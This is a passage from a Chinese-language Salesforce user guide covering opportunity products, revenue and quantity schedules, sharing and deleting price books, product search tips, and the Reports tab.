- **3.** 选择一个或多个产品。有关搜索和选择产品的说明 请参阅[搜索价格手册和产品](#page-1351-0) 第 页 1350。
- **4.** 输入每个产品的属性。管理员可能已自定义此页面 以包括您的业务所特有的一些字段。
- **5.** 输入产品的销售价格。

系统使用价格手册中指定的价目表价格自动填充销售价格。根据您的用户简档 您或许能够改写此值。

- **6.** 也可在数量字段中输入此价格产品的数量。
- **7.** 单击保存。



备注**:** 如果产品中有默认计划 则当您向业务机会添加产品时将自动创建计划。业务机会金额是相关产品的总 金额。除非您先从业务机会中删除所有产品 否则无法直接编辑金额。对于多币种组织 业务机会币种将绑定 到相关价格手册条目的币种。除非您先从业务机会中删除所有产品 否则无法直接编辑币种。

相关链接

[什么是产品、价格手册和计划](#page-1333-0) [编辑业务机会产品](#page-1345-0) [排序业务机会产品](#page-1346-0) [建立计划](#page-1346-1) [编辑计划](#page-1347-0) [设置产品计划](#page-538-0)

### <span id="page-1345-0"></span>编辑业务机会产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



#### 编辑业务机会中产品的属性

**1.** 单击业务机会的"产品"相关列表中产品名旁边的编辑 或单击编辑全部按钮以同时编辑所有产品。

- **2.** 输入每个产品的属性。管理员可能已自定义此页面 以包括您的业务所特有的一些字段。
- **3.** 输入产品的销售价格。
- **4.** 在数量字段中输入标注此价格的产品数量。
- **5.** 单击保存。

相关链接

[什么是产品、价格手册和计划](#page-1333-0) [排序业务机会产品](#page-1346-0) [建立计划](#page-1346-1) [编辑计划](#page-1347-0)

### <span id="page-1346-0"></span>排序业务机会产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



在业务机会的"产品"相关列表上 默认按字母顺序显示关联的产品。不过 您可能希望对产品排序 使相关产品或"绑 定"产品显示在一起。

指定业务机会的"产品"相关列表中产品的排列顺序

- **1.** 在"产品"相关列表中单击排序。
- **2.** 选择产品名 然后使用箭头将该产品排序。
- **3.** 单击保存完成操作。

<span id="page-1346-1"></span>相关链接 [什么是产品、价格手册和计划](#page-1333-0) [编辑业务机会产品](#page-1345-0)

## 建立计划

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



为业务机会中的产品创建新计划

**1.** 单击"产品"相关列表中的产品名。

- **2.** 单击建立以创建新计划 或单击重新建立以删除原有计划并创建新计划。 请参阅[编辑计划](#page-1347-0)第页1346以编辑现有的 机会。
- **3.** 选择要创建的计划类型 数量计划、收入计划或两者。您的选择受您的组织的计划设置所限 也受管理员为产品 启用的计划类型所限。
- **4.** 设置计划的详细信息。

例如 如果产品的单价是 100 美元 您指定一个每月一期 共 10 期的收入计划 则当"计划类型"为"均分"时 将创 建 10 期每期 10 美元的分期付款 当"计划类型"为"重复"时 将创建 10 期每期 100 美元 总共 1000 美元的分期 付款。

- **5.** 单击保存以显示分期付款计划。
- **6.** 如有必要 请根据[编辑计划](#page-1347-0) 第 页 1346中的说明编辑分期付款。

包含默认计划的产品

如果产品在价格手册中有默认计划 则在当您向业务机会添加该产品时将自动创建计划。分期付款的首次付款日期是 您在添加产品时指定的日期。如果将产品日期留空 则分期付款的首次付款日期将从业务机会的结束日期开始。



备注**:** 如果产品既有默认数量计划又有默认收入计划 将首先计算数量计划以确定产品收入总额 然后将收入 计划应用于收入总额。

<span id="page-1347-0"></span>相关链接

[什么是产品、价格手册和计划](#page-1333-0) [编辑计划](#page-1347-0)

## 编辑计划

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



编辑业务机会中产品的现有计划

- **1.** 单击"产品"相关列表中的产品名。
- **2.** 在产品详细信息页的"计划"相关列表中单击编辑。
- **3.** 在分期付款列表中 添加注释或更改日期、数量及收入金额。
- **4.** 单击重新计算以预览产品的新收入总额和 或 数量。

产品总价为各期付款金额之和。所做的任何更改都将取代当前为产品存储的产品总价。

**5.** 单击保存完成操作。



备注**:** 如果您不能通过手动编辑分期付款计划方便地获得所需的结果 则可以返回到产品详细信息页 并单击 重新建立以删除旧计划并创建一个新计划。

相关链接 [什么是产品、价格手册和计划](#page-1333-0) [建立计划](#page-1346-1)

## 共享价格手册

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

#### 所需用户权限

共享价格手册 对价格手册拥有"编辑"权限

您的管理员定义整个组织对价格手册的默认访问权限。管理员和对价格手册拥有"编辑"权限的用户可以手动将某 个价格手册的共享扩展到更多用户。然而 您不能将共享模式更改为比默认共享范围更小的设置。

要查看和管理共享详细信息 单击价格手册详细信息页上的共享。"共享详细信息"页列出了对价格手册具有共享访 问权限的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-0)



提示: 如果组织范围内对价格手册默认权限为"无访问权限" 请赋予整个组织对"标准价格手册"的"只 读"访问权限 以使用户可以在产品详细信息页上查看价格。

相关链接

[授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-1)

# <span id="page-1349-0"></span>删除产品和价格手册

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



删除产品或价格手册都是独立的 因为任何一个都可能有相关的价格手册条目。您可删除某产品及其相关的价格手册 条目 或删除某价格手册及其中的价格手册条目。有关价格手册和产品如何与价格手册条目相关的详细信息 请参阅 [什么是产品、价格手册和计划](#page-1333-0) 第页1332。在任何一种情况下 当您删除价格手册中的某个产品时 价格手册本身并不 会受到影响。同样 当您删除某个价格手册时 不会实际删除其中的产品 也不会从任何其他价格手册中删除这些产品。



备注**:** 您不能删除与批准过程关联的或具有等待批准的工作流操作的产品或价格手册。请参阅[管理批准过程](#page-642-0) 第 页 641和[管理工作流规则](#page-594-0) 第 页 593。

开始之前 请审查您所选取的删除产品以及包含相关记录的价格手册的选项

• 是否包括相关的价格手册条目

如果您的产品或价格手册不与任何价格手册条目相关联 则可以将其删除。Salesforce临时将其移到回收站 当它位 于回收站中时 如果需要可以将其恢复。如果要删除的产品或价格手册包括价格手册条目 则所有价格手册条目会 被删除 而且如需恢复 则要与相关产品或价格手册一同恢复。请参[阅删除产品](#page-1350-0)第页1349[或删除价格手册](#page-1350-1)第页1349。

• 是否包括在某个业务机会中

如果您要删除的产品或价格手册包括在某个业务机会中 您有以下三种选择

- **1.** 编辑其属性并取消选中已启用字段以禁用它。我们建议您禁用包括在业务机会中的产品或价格手册 因为禁用 后它对用户不再可用 但您仍可在需要时将其启用。
- **2.** 从所有业务机会中删除相关产品或价格手册。当您尝试删除用在某业务机会中的产品或价格手册时 Salesforce 显示使用其的业务机会的列表。如果您正要删除一个价格手册 可进入每个所列的业务机会并从中删除该价格 手册。如果您正要删除一个产品 从每个使用该产品的业务机会中删除该产品。然后删除该价格手册或产品 它将会临时存储在回收站中 在此期间 您可将其与相关的价格手册条目一同恢复。
- **3.** 将产品或价格手册与每个相关价格手册条目一起归档。已归档的产品和价格手册不能恢复 因为它们不会存储 到回收站中。不过 您仍可在它们被归档之前显示包括它们的任何业务机会。



提示**:** 如果您因归档而失去了宝贵的产品信息 可以在导出中查看已归档的产品记录。请参阅[导出备份数据](#page-198-0) 第 页 197。

### <span id="page-1350-0"></span>删除产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition

要删除某个产品 请从该产品的详细信息页中单击删除。当您删除其个产品时 也会删除所有相关的价格手册条目。 产品会被移到回收站中。当您从回收站中恢复删除的产品时 相关的价格手册条目也会一同恢复。



备注**:** 您不能删除某个业务机会中已使用的产品。如果您尝试删除它 会显示一个业务机会列表 您可先从所 列业务机会中删除该产品 然后再尝试删除该产品。如果您不想从所有业务机会中删除该产品 可禁用该产品 建议方式 或将其归档。有关这些操作的描述 请参[阅删除产品和价格手册](#page-1349-0) 第 页 1348。

#### <span id="page-1350-1"></span>相关链接

[回收站](#page-1170-0) [批量删除数据](#page-205-0)

### 删除价格手册

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

要删除某个价格手册 请从该价格手册的详细信息页中单击删除。当您删除其个价格手册时 也会删除所有相关的价 格手册条目。价格手册会被移到回收站中。当您从回收站中恢复删除的价格手册时 相关的价格手册条目也会一同恢 复。



备注**:** 您不能删除标准价格手册或已包括在某个业务机会中的价格手册。如果您尝试删除包括在某业务机会 中的价格手册 会显示受影响业务机会的列表。如果您不想从所有业务机会中删除该价格手册 可禁用该价格 手册 建议方式 或将其归档。有关这些操作的描述 请参[阅删除产品和价格手册](#page-1349-0) 第 页 1348。

相关链接 [回收站](#page-1170-0)

# <span id="page-1351-0"></span>搜索价格手册和产品

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



您可查找并选择产品和价格手册 以将其相互关联或与业务机会相关联。例如

- 在业务机会详细信息页中 单击添加产品以选择要在业务机会中列出的产品。
- 在产品详细信息页中 单击添加到价格手册以选择要包含此产品的价格手册。如果此产品不具有标准价格 则不会 显示此按钮。
- 在价格手册详细信息页中 单击添加以选择要包括在该价格手册中的产品。

#### 查找和选择产品或价格手册

- **1.** 输入搜索关键字。您输入的关键字返回标准文本字段或自定义文本字段中的匹配项。
- **2.** 选择筛选条件 以进一步限定搜索范围。有关筛选运算符的备注 请参[阅输入筛选条件](#page-1397-0)第页1396。单击更多筛选器 以使用附加条件限定搜索范围。



提示**:** 可单独或同时使用关键字或筛选条件进行搜索。当同时使用两者进行搜索时 Salesforce 查找与关键 字和筛选条件均匹配的记录。

- **3.** 单击搜索按钮。
- **4.** 选中您要选择的记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。
- <span id="page-1351-1"></span>**5.** 单击选择。

单击下一页 或上一页 链接 以转至下一组或上一组产品或价格手册。



提示**:**应尝试使搜索结果尽可能少。如果单击下一页或上一页 将会丢失已作上选中标记的记录。如果关键字 搜索的结果中有超过 2000 个匹配项 请对关键字搜索使用一个或多个筛选条件。有关改进搜索结果的信息 请 参[阅搜索提示](#page-1351-1) 第 页 1350。

#### 搜索技巧

- 侧栏搜索和高级搜索都不是用来查找产品或价格手册的。
- 以您在高级搜索中所使用的格式输入您的关键字。例如 输入一个关键字以查找任何标准字段或自定义字段中包 含该关键字的记录。输入一个以上的关键字 以查找包含其中任何一个关键字或所有这些关键字的记录。用引号 将关键字括起来以精确地查找该短语。
- 对产品使用关键字搜索会自动在所列的最后一个关键字后附加一个隐式通配符。如果您有多个关键字 请将"" 通配符插入除最后一个关键字之外的任何一个关键字之后。例如 要查找术语"Professional Licenses" 使用关键 字 *Pro\* Lic* 将会找到适当的记录 因为通配符用于前一个关键字的后边部分 并暗示也包括在后一个关键字中。
- 使用特殊运算符以搜索更匹配的结果。有关特殊运算符的列表 请参阅[搜索通配符和运算符](#page-1538-0) 第 页 1537。
- 筛选搜索结果时 要将搜索限定在特定字段非空或不包含"空"值的记录 请选择该字段及"notequalto" 不等于 运算符 并将第三个字段留空。
- 您可以按列对对象搜索结果进行排序。单击任意列的标题以按升序对结果进行排序。再次单击该标题则以降序 排列。

排序适用于特定对象的所有搜索结果 包括后续页面上的结果。

您不能排序多选选项列表字段类型。您无法单击多选选项列表字段的列标题。

• 通过单击自定义**...** 并选择我的列 您可以选择要显示于搜索结果中的列和更改选定列的顺序。使用添加和删除箭 头将列从"可用字段"列表中移动到"选择的字段"列表中 使用向上箭头和向下箭头更改列的顺序。 管理员通过搜索布局确定可用于选择的列。如果管理员没有创建对象的搜索布局 或如果搜索布局不可用于对象 例如文档和报表 您将无法自定义列。

产品搜索字段

当您搜索产品时 Salesforce 查找以下字段中的匹配项

- 产品名称
- 产品代码
- 产品备注
- 自动编号、文本、文本区、长文本区、电子邮件和电话类型的所有自定义字段
- 设置为外部 ID 的所有自定义字段

价格手册搜索字段

当您搜索价格手册时 Salesforce 查找以下字段中的匹配项

- 价格手册名
- 价格手册备注

关系组

# <span id="page-1354-0"></span>什么是报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。

报表是您可以显示或打印的数据的列表、汇总和分析。它由经过筛选和分组的数据集合组成 并以可自定义图表显 示。

为了帮助您监视您的组织 Salesforce提供广泛的标准报表 这些报表可在"报表"选项卡上的[标准报表文件夹中](#page-1357-0)访问。 您可以[自定义标准报表](#page-1389-0)。您也可以[创建新的自定义报表以](#page-1390-0)准确访问您所需要的信息。对数据进行小计和限制 以帮助 分析趋势和掌握组织中正在发生事件的精确情况。

Salesforce 支持三种报表格式 每种格式的功能和复杂程度都不同



具有"管理自定义报表类型"权限的用户可以定义扩大报表类型[的自定义报表类型](#page-1406-0) 其组织中的所有用户都可以从这 些报表类型创建或更新自定义报表。通过自定义报表类型 可以使用户根据预定义的标准和自定义对象、对象关系及 指定的标准和自定义字段创建报表。

#### 备注**:**

您可在报表中看到的信息只能是您拥有访问权限的数据。包括您所拥有的或具有读取权限或读/写权限的记 录、您共享的记录或角色层次结构中您的下级用户所拥有或共享的记录 以及您对其拥有"读取"权限的记 录。

此外 您只能查看页面布局和字段级安全性设置中可见的字段。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

如果您的组织使用分部且您有"受分部影响"权限 则您可以设置报表选项 以在报表中只包含一个分部或包 含所有分部中的记录。已确定范围 如"我的个案"或"我的销售小组的客户" 的报表将包括所有分部的记 录。如果您不具有"受分部影响"权限 则您的报表中将包括所有分部的记录。

Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 用户可以计划报表和通过电子邮件 发送报表。有关详细信息 请参[阅计划报表](#page-1386-0) 第 页 1385。

具有"管理分析快照"权限的用户可以计划何时运行表格式或摘要报表并将报表结果保存至自定义对象上的字段。 通过[分析快照](#page-209-0) 您可以将来自源报表的字段映射至目标对象上的字段 计划何时运行报表以载入自定义对象的字段以 及报表数据。分析快照允许您与类似于您使用 Salesforce 中的其它数据的方式使用报表数据。

相关链接 [报表主页](#page-1355-0) [自定义报表](#page-1388-0) [保存报表](#page-1403-0) [打印和导出报表](#page-1404-0)

## <span id="page-1355-0"></span>报表主页

适用于 所有版本

可用的报表会随您使用的 Salesforce 版本的不同而不同。



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

单击"报表"选项卡即显示报表主页。如果"报表"选项卡不可见 您可[以自定义显示方式](#page-45-0)以将其显示出来。

- 输入关键字以搜索自定义报表 并单击查找报表。这会在报表名和备注字段中搜索匹配项。
- 在报表文件夹部分中 选择一个文件夹以查看该文件夹中包含的所有报表。单击编辑以更改文件夹的访问权限设 置。单击创建新文件夹[以创建新报表文件夹](#page-468-0)。

"文件夹"下拉列表中包含您可以访问的所有报表文件夹。但如果您具有"管理公用报表"权限 则可以查看、 编辑和管理您组织的所有公用报表文件夹。

报表文件夹部分在 Personal Edition 和 Group Edition 中不可用。

• "所有报表"子选项卡列出您可以访问的所有报表文件夹。单击重新排序文件夹以更改您的文件夹在"所有报 表"子选项卡中的顺序。您的文件夹在"文件夹"下拉列表中按字母顺序显示 但"未归档公用报表"和"我的 个人自定义报表"除外 它们显示在列表的顶部。您的文件夹在"文件夹"下拉列表中的顺序无法更改。单击全 部折叠以隐藏所有文件夹中的所有报表。单击全部展开以显示所有文件夹中的所有报表。选择文件夹名旁边的 箭头以显示或隐藏该文件夹中的报表。

• "最近的报表"子选项卡显示下拉列表中符合条件的自定义报表的列表。单击列表中的任何报表名以运行该报 表。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显示的项目数。您看到的字段经过预定义 而且不能更改。下拉列表包括如下选项



- 单击新建自定义报表[以创建新的自定义报表](#page-1390-0)。
- 单击报表名[以运行该报表](#page-1384-0)。Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 用户 可以计划报表和通过电子邮件发送报表。有关详细信息 请参阅[计划报表](#page-1386-0) 第 页 1385。
- 单击报表旁边的编辑[以自定义该报表的属性](#page-1388-0)。
- 单击删除将该报表从报表文件夹中删除。所有已删除的报表移动到回收站。

您不能删除为仪表板组件或分析快照提供数据的报表。要删除该报表 您必须首先[删除仪表板组件或](#page-1082-0)[分析快照。](#page-210-0)

• 单击导[出将报表直接导出](#page-1404-0)到 Excel 电子表格或 CSV 以逗号分隔值 文件。如果您的区域设置不适合使用逗号分隔 符号 请选择制表符或其他分隔符号。



备注**:** 为安全起见 Salesforce 可能会要求用户通过用户验证测试 以从其组织导出数据。这项简单的文本输 入测试有助于防止恶意程序访问您的组织的数据。

要通过测试 用户必须将层叠图上显示的两个单词输入层叠图的文本框字段中 然后单击提交按钮。请注意 文本框字段中输入的单词必须以空格隔开。

Salesforce 使用 [reCaptcha](http://recaptcha.net/) 提供的 CAPTCHA 技术来验证是人而非自动的程序正确地将文本输入层叠图。 CAPTCHA 是"全自动区分计算机和人类的图灵测试"(Completely Automated Public Turing Test To Tell Computers and Humans Apart) 的缩写。

具有"运行报表"权限的用户不能访问创建新的自定义报表按钮或报表上的编辑链接和删除链接。

相关链接 [什么是报表](#page-1354-0) [自定义报表](#page-1388-0) [保存报表](#page-1403-0) [打印和导出报表](#page-1404-0) [合作伙伴报表](#page-1255-0) [自定义报表选项卡](#page-1383-0) [标准报表文件夹](#page-1357-0)

<span id="page-1357-0"></span>标准报表文件夹

可用的报表会随您使用的 Salesforce 版本的不同而不同。



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

以下是"报表"选项卡上可用的标准报表文件夹。如果您的管理员已自定义"报表"选项卡文件夹的可视性 您可能 会看不到其中某些文件夹。



